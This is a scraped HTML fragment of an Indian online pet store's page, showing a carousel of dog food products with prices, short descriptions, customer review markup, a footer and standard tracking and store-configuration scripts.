                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4701" data-id-product-attribute="15232"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/4701-15232-arden-grange-adult-dog-food-salmon-rice-6-kg.html#/42-weight-12_kg/95-pack-1">Arden Grange Adult Dog Food Salmon &amp; Rice</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ARDEN GRANGE</div>    

    
                    <div class="product-reference text-muted">ASR6519</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Shawar Rock </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 15:44:58" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Love the food</h4>
                                <p itemprop="reviewBody">Love the food. The dog loves it too..</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Shawar Rock </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 15:43:25" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Love the food</h4>
                                <p itemprop="reviewBody">Love the food. The dog loves it too..</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="11000">₹11,000.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
Type - Food
Suitable - Adult dog
Flavor - Salmon and Rice
Recommended for All breeds of adult dogs which have normal activity level and specially which is required to support in diet of optimal skin/coat condition.
It can also be used for:
Dogs who need proper diet it will give the digestion easily.


        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4701&amp;id_product_attribute=15232&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4701">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7681"
                data-id-product-attribute="25564"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/7681-25564-himalaya-healthy-puppy-food-chicken-rice-.html#/47-weight-20_kg/186-pack-extra_offer" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/24785-home_default/himalaya-healthy-puppy-food-chicken-rice-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/24785-thickbox_default/himalaya-healthy-puppy-food-chicken-rice-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7681" data-id-product-attribute="25564"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/7681-25564-himalaya-healthy-puppy-food-chicken-rice-.html#/47-weight-20_kg/186-pack-extra_offer">Himalaya Healthy Chicken &amp; Rice Puppy Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">HIMALAYA</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="3948.25">₹3,948.25</span>
                                    
                    <span class="regular-price text-muted">₹4,645.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Healthy Pet food - Puppy is a complete and balanced food with over 20 nutrients, vitamins, and minerals, which provides a perfect balance of nutrition and is fortified with herbs for additional health benefits for puppies.

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=7681&amp;id_product_attribute=25564&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="7681">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3214"
                data-id-product-attribute="15253"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/3214-15253-arden-grange-weaning-puppy-15kg.html#/46-weight-15_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36682-home_default/arden-grange-weaning-puppy-15kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36682-thickbox_default/arden-grange-weaning-puppy-15kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16579-home_default/arden-grange-weaning-puppy-15kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3214" data-id-product-attribute="15253"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/3214-15253-arden-grange-weaning-puppy-15kg.html#/46-weight-15_kg/95-pack-1">Arden Grange Weaning Puppy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ARDEN GRANGE</div>    

    
                    <div class="product-reference text-muted">PUP6011, PUP6017, PUP6019</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Neel </strong>
                                    <meta itemprop="datePublished" content="2020-04-24 16:43:37" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Best on its part</h4>
                                <p itemprop="reviewBody">Have been using for two years now. Best on its part</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Tapan kumar</strong>
                                    <meta itemprop="datePublished" content="2020-04-06 16:11:18" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Excellent product </h4>
                                <p itemprop="reviewBody">Great food that our puppy loves, empty bowl every time.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="13500">₹13,500.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
Recommended for:
To every breed sizes from 3 to 8 weeks of age-oldPuppies requiring oatmeal to introduce them to solids
It can also be used for:
Mini breeds puppies older than 8 weeks of ageMedium breeds puppies 3 to 12 weeks of agePregnant or lactating bitchesMini breed adult dogs with a requiring weight gain or very low appetite
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3214&amp;id_product_attribute=15253&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="3214">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3391"
                data-id-product-attribute="14540"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/3391-14540-royal-canin-pug-adult-3kg.html#/40-weight-3_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36580-home_default/royal-canin-pug-adult-3kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36580-thickbox_default/royal-canin-pug-adult-3kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16368-home_default/royal-canin-pug-adult-3kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3391" data-id-product-attribute="14540"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/3391-14540-royal-canin-pug-adult-3kg.html#/40-weight-3_kg/95-pack-1">Royal Canin Pug Adult</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ajay rawal</strong>
                                    <meta itemprop="datePublished" content="2020-04-23 12:06:39" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Highly recommend  </h4>
                                <p itemprop="reviewBody">My dog loves this food, absolutely recommend. My pet loves eating every bit. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">virat</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 16:23:40" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">I have been feeding this to my pug since 4 years </h4>
                                <p itemprop="reviewBody">I have been feeding this to my pug since 4 years now. Keeps him fit and active. No need for additional supplements required.
price and delivery speed point of view I would prefer to go this site beacause it gives best discounts and service</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2800">₹2,800.00</span>
                                    
                    <span class="regular-price text-muted">₹3,500.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            


Royal Canin Pug Adult is complete and specifically designed to meet the nutrition requirements of your adult pug over the age of 10 months. 



        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3391&amp;id_product_attribute=14540&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="3391">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/28331-thickbox_default/fidele-small-medium-puppy-15kg.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/28331-thickbox_default/fidele-small-medium-puppy-15kg.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/28331-large_default/fidele-small-medium-puppy-15kg.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/28332-thickbox_default/fidele-small-medium-puppy-15kg.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/28332-large_default/fidele-small-medium-puppy-15kg.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/28333-thickbox_default/fidele-small-medium-puppy-15kg.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/28333-large_default/fidele-small-medium-puppy-15kg.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#ea83848c85aa878b9899828b8686999a8f9e9085848fc4898587"><span class="__cf_email__" data-cfemail="caa3a4aca58aa7abb8b9a2aba6a6b9baafbeb0a5a4afe4a9a5a7">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="14e5ea26b9d5e2d51ac112e0-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="14e5ea26b9d5e2d51ac112e0-text/javascript"></script>




  

  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9941","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2026-01-09 08:28:20","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 